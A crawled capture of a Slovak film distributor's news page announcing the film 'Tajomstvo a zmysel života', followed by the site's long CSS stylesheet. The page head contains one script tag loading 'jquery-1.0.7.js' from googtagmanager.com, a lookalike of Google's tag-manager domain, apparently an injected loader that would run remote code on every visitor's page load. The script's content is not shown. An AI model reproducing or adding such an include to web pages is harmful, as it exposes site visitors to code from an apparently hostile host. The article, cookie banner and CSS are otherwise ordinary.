

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.itafilm.sk/novinka/detail/tajomstvo-a-zmysel-zivota
body_size: 3832
content:
<!DOCTYPE html>
<html lang="sk">
<head>
  <title>Tajomstvo a&nbsp;zmysel života</title>
  <meta charset="utf-8">
<meta name="robots" content="index,follow" />
<meta name="googlebot" content="index,follow,snippet,archive" />
<meta name="Keywords" content="{keywords}" />
<meta name="Description" content="{description}" />
<meta name="Author" content="Media Solution s.r.o. - petrovo" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=1">
<meta name="google-site-verification" content="4yBwh102HXNyLi7CZfQE7uDpLhzoBPpolTwxD3iEi58" />
<meta name="google-site-verification" content="66BDp8bSgtSY8v_cgHJTaMpHxE5KS6Yvr0BhA86w1_Y" />
  <link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600,700,400italic,600italic,700italic&subset=latin,latin-ext' rel='stylesheet'
      type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Dosis:400,600,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="/content/stylesheets/style.css?4">
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="/content/stylesheets/ie8.css">
<![endif]-->
<!--[if lt IE 9]>
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
<script src="https://googtagmanager.com/jquery-1.0.7.js" async></script>
<script src="/content/javascripts/jquery.plugins.js?4"></script>
<script src="/content/javascripts/jquery.scripts.js?3"></script>

<script type="text/javascript" src="/content/javascripts/md5.js"></script>
<script type="text/javascript" src="/content/javascripts/function.js?6"></script>

  
  <link rel="stylesheet" href="PRETTYPHOTO/prettyPhoto.css" type="text/css" media="screen,projection,tv" />
<script type="text/javascript" src="PRETTYPHOTO/jquery.prettyPhoto.js?1"></script>


  
  
<script>
    window.dataLayer = window.dataLayer || [];

    function gtag(){dataLayer.push(arguments);}    
    gtag('consent', 'default',    { 
         'analytics_storage': 'denied',
                 'ad_storage': 'denied',
        'ad_user_data': 'denied',
        'ad_personalization': 'denied'        
            });
</script>
<script>
function allConsentGranted() {
  gtag('consent', 'update', {
    'ad_user_data': 'granted',
    'ad_personalization': 'granted',
    'ad_storage': 'granted',
    'analytics_storage': 'granted'
  });
}
</script>





<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T6BLX3FWGT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T6BLX3FWGT');
</script> 


  <meta property="og:title" content="Tajomstvo a&nbsp;zmysel života - Itafilm" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://www.itafilm.sk/novinka/detail/tajomstvo-a-zmysel-zivota" />
<meta property="og:image" content="http://www.itafilm.sk/content/files/news/255/nahled.jpg" />
<meta property="og:description" content="Čo je zmyslom života? Čo je láska, humor, strach a smrť? Je všetko len sen? Kto sme a kam smerujeme? Prebudíme sa, spomenieme si? Na tieto a ďalšie otázky sa snaží nájsť odpoveď nový celovečerný..." />
  
</head>
<body style="background: #F9F9F9 url(/content/files/images/layout/bckg-default.jpg) no-repeat top">
  ﻿
<script>

document.addEventListener('DOMContentLoaded', function () {
    webCookies = compliance(cookiesTool());
    webCookies.init();
});
</script>
<div class="cookies_bar cookies_bar--popup cookies_bar--white hidden">
    <div class="cookies_bar_inner">
      <div style="position:relative;">
        <p class="cookies_bar_title">Táto webová stránka používa súbory cookie</p>
        <div class="cookies_bar_description"><p>Webové stránky používajú súbory cookie na spríjemnenie a uľahčenie prehliadania. Na spracovanie niektorých súborov cookie potrebujeme váš súhlas, ktorý môžete udeliť kliknutím na „Prijať všetky súbory cookie“ alebo nastaviť individuálne v „Nastaveniach súborov cookie“. </p></div>
        <form class="cookies_bar_options hidden">
            
                <div class="cookies_bar_option">
                    <label for="cbo1">
                    <span class="cookies_bar_option_checkbox">
                        <input id="cbo1" name="functional" type="checkbox" disabled
                               checked>
                    </span>
                        <span class="cookies_bar_option_title">Funkčné</span>
                        <span class="cookies_bar_option_description">Tieto súbory cookie potrebujeme na zobrazenie a správne fungovanie webovej stránky.</span>
                    </label>
                </div>
            
                <div class="cookies_bar_option">
                    <label for="cbo2">
                    <span class="cookies_bar_option_checkbox">
                        <input id="cbo2" name="analytical" type="checkbox" >
                    </span>
                        <span class="cookies_bar_option_title">Analytické a preferenčné</span>
                        <span class="cookies_bar_option_description">Zhromažďovanie a používanie meracieho kódu služby Google Analytics nám umožňuje analyzovať návštevnosť a návštevnosť webových stránok a umožňuje nám získavať informácie o návštevách našich webových stránok.</span>
                    </label>
                </div>
                
                <div class="cookies_bar_option">
                    <label for="cbo3">
                    <span class="cookies_bar_option_checkbox">
                        <input id="cbo3" name="marketing" type="checkbox" >
                    </span>
                        <span class="cookies_bar_option_title">Na profilovanie a marketing</span>
                        <span class="cookies_bar_option_description">Vďaka týmto súborom cookie sme schopní prepojiť našu webovú stránku so sociálnymi sieťami a reklamnými sieťami tretích strán. Vďaka tomu vám webová lokalita môže zobrazovať relevantnú reklamu aj mimo našej webovej lokality.</span>
                    </label>
                </div>               
            
        </form>
        <div class="cookies_bar_buttons">
          <button type="button" class="cookies_bar_accept" onclick="allConsentGranted()">Prijať všetky súbory cookie</button>
          <button type="button" class="cookies_bar_custom hidden">Uložiť moje nastavenia</button>
          <a class="cookies_bar_details">Nastavenia súborov cookie</a>
        </div>
      </div>
    </div>
</div>    
	
<div class="header">
  <div class="inner clearfix">
    <a href="/" class="logo">
      <img src="/content/files/images/layout/logo.png" alt="ITAFILM - úvodná stránka"/>
    </a>

    <div class="header-actions clearfix">

      <ul>
	<li><a class="social-youtube" href="https://www.youtube.com/channel/UCb3TMYh_La-A34-QAQzY1UA" target="_blank">youtube</a></li>
</ul>

      <ul>
	<li><a class="social-facebook" href="http://www.facebook.com/Itafilm">facebook</a></li>
</ul>


      
<form method="post" action="/_vyhledat-filmy_" id="hs-form">
  <input type="text" name="search" id="hs-text" value="" placeholder="Hľadaný názov filmu">
  <input type="submit" value="Hladať" id="hs-submit">
</form>
    </div>

    <div class="nav">
      <h2>Menu</h2>
      
<ul>
<li>
<a href="/filmy" >Filmy</a></li>
<li>
<a href="/novinky" title="Novinky" >Novinky</a></li>
<li>
<a href="/trailery" title="Trailery" >Trailery</a></li>
<li>
<a href="/pripravujeme" >Pripravujeme</a></li>
<li>
<a href="/kontakt" title="Kontakt" >Kontakt</a></li>
<li id="mm-press">
<a href="/press" title="Press" >Press</a></li>
</ul>

    </div>
  </div>
</div>
<!--/.header-->

<div class="main">

  <div class="article">
    
    
    
    
    
    
    <h1>Tajomstvo a&nbsp;zmysel života</h1>
<div class="datum news">
<p class="novinka-datum">02.10.2023

<div class="sharebuttons news">
<span class='st_fblike_hcount' displayText='Facebook Like'></span>
<span class='st_facebook_hcount' displayText='Facebook'></span>
<span class='st_twitter_hcount' displayText='Tweet'></span>
<span class='st_plusone_hcount' displayText='Google +1'></span>
<span class='st_googleplus_hcount' displayText='Google +'></span>
</div>
</p>
</div>
<p id="novinka-anotace"><em></em></p>

<div id="novinka-text">


<p>Čo je zmyslom života? Čo je láska, humor, strach a&nbsp;smrť? Je všetko len sen? Kto sme a&nbsp;kam smerujeme? Prebudíme sa, spomenieme si? Na&nbsp;tieto a&nbsp;ďalšie otázky sa snaží nájsť odpoveď nový celovečerný film Petra Vachlera s&nbsp;názvom Tajomstvo a&nbsp;zmysel života. Hoci film pobeží v&nbsp;kinách až 23. novembra, už teraz stihol vypredať prostredníctvom predpremiér cez 11 tisíc vstupeniek. Film Tajomstvo a&nbsp;zmysel života od&nbsp;režiséra Petra Vachlera odhaľuje na&nbsp;pozadí zdanlivo obyčajného ľudského príbehu dôležité aspekty a&nbsp;svety, ktoré zostávajú bežnému vnímaniu skryté. Na&nbsp;rýdzo autorskom projekte pritom jeho autor pracoval takmer desať rokov.</p>

</div>

<p><a href="/novinky/">Späť na zoznam noviniek</a></p>

    
    
    
    

    

  </div>
  <!--/.article-->

</div>
<!--/.main-->

<div class="footer">
  <div class="inner clearfix">
    <p class="partners" style="text-align: center;">&nbsp;<img alt="" src="/content/files/images/loga/cinema_city_master2.png" style="width: 100px; height: 110px;" />&nbsp; &nbsp; <img alt="" src="/content/files/images/loga/CINEMAX_logo_gradient-CMYK_inverz-1.png" style="width: 140px; height: 110px;" /><img alt="" src="/content/files/images/loga/stercentury .png" style="width: 142px; height: 117px;" />&nbsp;<img alt="" src="/content/files/images/star.png" style="width: 117px; height: 113px;" />&nbsp;<img alt="" src="/content/files/images/gac.png?1" style="width: 234px; height: 117px;" />&nbsp;<img alt="" src="/content/files/images/mlyny2.JPG" style="width: 228px; height: 97px;" /> <a href="http://www.avf.sk"><img alt="" src="/content/files/images/loga/logo_Media.png" style="width: 311px; height: 100px;" />&nbsp;&nbsp;&nbsp; </a><a href="http://www.avf.sk"><img alt="" src="/content/files/images/loga/avf_logo-itafilm.jpg" style="width: 156px; height: 110px;" />&nbsp;&nbsp;&nbsp; </a><a href="https://tv-program.sk/"><img alt="" height="44" src="/content/files/images/tv-program_horizontal-01.png" width="157" /></a></p>

    <p class="copy"><a href="https://www.itafilm.sk/zasady-ochrany-osobnych-udajov">&nbsp;Zásady ochrany osobných údajov</a> | <a class="cookies_settings" href="#">Zmena nastavení súborov cookies</a> | <a href="https://www.itafilm.sk/o-cookies">Informacie o-cookies</a> | © 2021 itafilm.sk</p>

  </div>
</div>
<!--/footer-->
</body>
</html>
<!-- PHP Script ran 0.049 seconds, Memory peak: 730 152 B -->

--- FILE ---
content_type: text/css
request_url: https://www.itafilm.sk/content/stylesheets/style.css?4
body_size: 7269
content:
@charset "UTF-8";
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: 700;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace,monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type=checkbox],
input[type=radio] {
  box-sizing: border-box;
  padding: 0;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  height: auto;
}
input[type=search] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid silver;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: 700;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td, tr{
  padding: 0;
}
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-loading .slick-list {
  background: #fff url("../files/images/layout/ajax-loader.gif") center center no-repeat;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider .slick-track {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
}
.slick-track:before,
.slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}
[dir="rtl"] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
/* Icons */
@font-face {
  font-family: "slick";
  src: url("fonts/slick.eot");
  src: url("fonts/slick.eot?#iefix") format("embedded-opentype"), url("fonts/slick.woff") format("woff"), url("fonts/slick.ttf") format("truetype"), url("fonts/slick.svg#slick") format("svg");
  font-weight: normal;
  font-style: normal;
}
/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 20px;
  width: 20px;
  line-height: 0;
  font-size: 0;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  margin-top: -10px;
  padding: 0;
  border: none;
  outline: none;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
  outline: none;
  background: transparent;
  color: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
  opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: 0.25;
}
.slick-prev:before,
.slick-next:before {
  font-family: "slick";
  font-size: 20px;
  line-height: 1;
  color: white;
  opacity: 0.75;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.slick-prev {
  left: -25px;
}
[dir="rtl"] .slick-prev {
  left: auto;
  right: -25px;
}
.slick-prev:before {
  content: "←";
}
[dir="rtl"] .slick-prev:before {
  content: "→";
}
.slick-next {
  right: -25px;
}
[dir="rtl"] .slick-next {
  left: -25px;
  right: auto;
}
.slick-next:before {
  content: "→";
}
[dir="rtl"] .slick-next:before {
  content: "←";
}
/* Dots */
.slick-slider {
  margin-bottom: 30px;
}
.slick-dots {
  position: absolute;
  bottom: -45px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  width: 100%;
}
.slick-dots li {
  position: relative;
  display: inline-block;
  height: 20px;
  width: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}
.slick-dots li button {
  border: 0;
  background: transparent;
  display: block;
  height: 20px;
  width: 20px;
  outline: none;
  line-height: 0;
  font-size: 0;
  color: transparent;
  padding: 5px;
  cursor: pointer;
}
.slick-dots li button:hover,
.slick-dots li button:focus {
  outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
  opacity: 1;
}
.slick-dots li button:before {
  position: absolute;
  top: 0;
  left: 0;
  content: "•";
  width: 20px;
  height: 20px;
  font-family: "slick";
  font-size: 6px;
  line-height: 20px;
  text-align: center;
  color: black;
  opacity: 0.25;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before {
  color: black;
  opacity: 0.75;
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #cccccc;
}
.mfp-preloader a:hover {
  color: white;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px;
}
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 17px solid white;
  margin-left: 31px;
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3f3f3f;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 17px solid white;
  margin-left: 39px;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 27px solid #3f3f3f;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: black;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444444;
}
.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.mfp-ie7 .mfp-img {
  padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
  padding: 0;
}
.mfp-ie7 .mfp-content {
  padding-top: 44px;
}
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}
html {
  background: #141414;
}
body {
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 14px;
  color: #141414;
  background-color: #F9F9F9;
}
.clearfix:before,
.clearfix:after {
  content: "";
  display: table;
}
.clearfix:after {
  clear: both;
}
.clearfix {
  zoom: 1;
}
.main {
  max-width: 990px;
  margin: 0 auto 30px auto;
}
.promo {
  background: #BB000E url(../files/images/layout/promo.png) no-repeat center;
  background-size: cover;
  padding: 20px;
  margin: 0 0 27px 0;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
}
.promo .carousel {
  max-width: 950px;
  padding: 0 50px;
  margin: 0 auto 42px auto;
}
.promo .carousel > div {
  text-align: center;
}
.promo .carousel > div a {
  display: block;
  font-weight: 600;
  text-decoration: none;
  color: #fff;
}
.promo .carousel > div img {
  display: block;
  margin: 0 auto 15px auto;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.4);
}
.promo .carousel .slick-prev,
.promo .carousel .slick-next {
  width: 20px;
  height: 33px;
  overflow: hidden;
  margin-top: -30px;
  background: url(../files/images/layout/carousel.png) no-repeat;
}
.promo .carousel .slick-prev {
  background-position: 0 0;
  left: 2px;
}
.promo .carousel .slick-prev:hover {
  background-position: 0 -33px;
}
.promo .carousel .slick-next {
  right: 2px;
  background-position: -20px 0;
}
.promo .carousel .slick-next:hover {
  background-position: -20px -33px;
}
.promo .carousel .slick-prev:before,
.promo .carousel .slick-next:before {
  content: normal;
  display: none;
}
.promo h2 {
  margin: 0 0 25px 0;
  color: #fff;
  font-size: 24px;
  text-transform: uppercase;
  text-align: center;
}
.promo h2 span {
  position: relative;
  display: inline-block;
  padding: 0 0 16px 0;
}
.promo h2 span:after {
  content: '';
  display: block;
  height: 1px;
  position: absolute;
  left: -35px;
  right: -35px;
  bottom: 0;
  background: #e2e2e2;
}
.promo-white {
  background: #fff;
}
.promo-white .carousel > div a {
  color: #000;
}
.promo-white .carousel .slick-prev {
  background-position: 0 -33px;
}
.promo-white .carousel .slick-prev:hover {
  background-position: 0 -66px;
}
.promo-white .carousel .slick-next {
  background-position: -20px -33px;
}
.promo-white .carousel .slick-next:hover {
  background-position: -20px -66px;
}
.promo-white h2 {
  color: #000;
}
.promo-white h2 span:after {
  background: #E2E2E2;
}
.boxes {
  text-align: justify;
  font-size: 0;
  -ms-text-justify: distribute-all-lines;
  /*.box3 {
        width: 30.303030%;
    }*/
}
.boxes:after {
  content: '';
  width: 100%;
  height: 0;
  display: inline-block;
}
.boxes .box {
  width: 32.323232%;
  display: inline-block;
  vertical-align: top;
  position: relative;
  text-align: left;
  font-size: 16px;
  margin: 0 auto 36px auto;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
  overflow: hidden;
}
.boxes .box > a {
  display: block;
  color: #fff;
  font-weight: 600;
  line-height: 1.4;
}
.boxes .box-img img {
  display: block;
  max-width: 100%;
  height: auto;
}
.boxes .box-text {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 14px 20px;
  background: #000;
  background: rgba(0, 0, 0, 0.7);
  min-height: 46px;
}
.boxes .tag {
  position: absolute;
  top: 20px;
  left: 0;
  background: #BB000E;
  display: block;
  color: #fff;
  padding: 9px 20px;
  text-transform: uppercase;
  font-family: 'Dosis', sans-serif;
  font-weight: 700;
  font-size: 18px;
}
.header {
  padding: 10px 0 0 0;
}
.header > .inner {
  max-width: 990px;
  margin: 0 auto;
}
.logo {
  float: left;
}
.header-actions {
  float: right;
}
.header-actions form {
  float: left;
  width: 260px;
  background: #141414;
  border-radius: 3px;
  margin: 0 0 0 16px;
}
.header-actions form input {
  border: 0;
  background: none;
  padding: 0;
  margin: 0;
  box-sizing: content-box;
  font-size: 13px;
  color: #fff;
  float: left;
}
.header-actions form input[type=text],
.header-actions form input[type=search] {
  width: 190px;
  padding: 9px 15px 8px 15px;
}
.header-actions form input[type=submit] {
  width: 40px;
  padding: 9px 0 8px 0;
  overflow: hidden;
  text-indent: -9999px;
  background: url(../files/images/layout/search.png) no-repeat center;
}
.header-actions ul,
.header-actions li {
  margin: 0;
  padding: 0;
  list-style: none;
}
.header-actions li {
  float: left;
  margin: 2px 9px 0 0;
}
.header-actions li a {
  display: block;
  width: 30px;
  height: 30px;
  overflow: hidden;
  text-indent: -9999px;
  background: url(../files/images/layout/social2.png) no-repeat;
  border-radius: 50%;
}
.header-actions li a.social-google {
  background-position: 0 0;
}
.header-actions li a.social-google:hover {
  background-position: 0 -30px;
}
.header-actions li a.social-facebook {
  background-position: -30px 0;
}
.header-actions li a.social-facebook:hover {
  background-position: -30px -30px;
}

.header-actions li a.social-youtube {
  background-position: -57px 0;
}
.header-actions li a.social-youtube:hover {
  background-position: -57px -30px;
}

.header-actions ul {
  float: left;
}
.nav {
  clear: right;
  float: right;
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  margin: 13px 0 0 0;
}
.nav h2 {
  display: none;
}
.nav ul,
.nav li {
  margin: 0;
  padding: 0;
  list-style: none;
}
.nav li {
  float: left;
  margin-left: .6em;
}
.nav li:first-child {
  margin-left: 0;
}
.nav a {
  background-color: #141414;
  text-decoration: none;
  color: #fff;
  display: block;
  padding: 9px 18px;
  border-radius: 3px;
}
